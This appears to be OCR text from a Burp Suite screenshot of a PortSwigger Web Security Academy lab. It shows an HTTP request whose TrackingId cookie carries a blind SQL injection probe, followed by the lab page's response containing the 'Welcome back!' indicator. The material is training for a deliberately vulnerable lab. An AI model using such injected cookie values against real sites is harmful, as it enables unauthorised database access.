 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net
3 Cookie: TrackingId=78EAVoNx4AJrJeTU' and (select 'a') = 'a'-- -; session=
GUjb90HTLDye2fYnIGMS7IMb1aHkT5tt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
Welcome back 1/1 match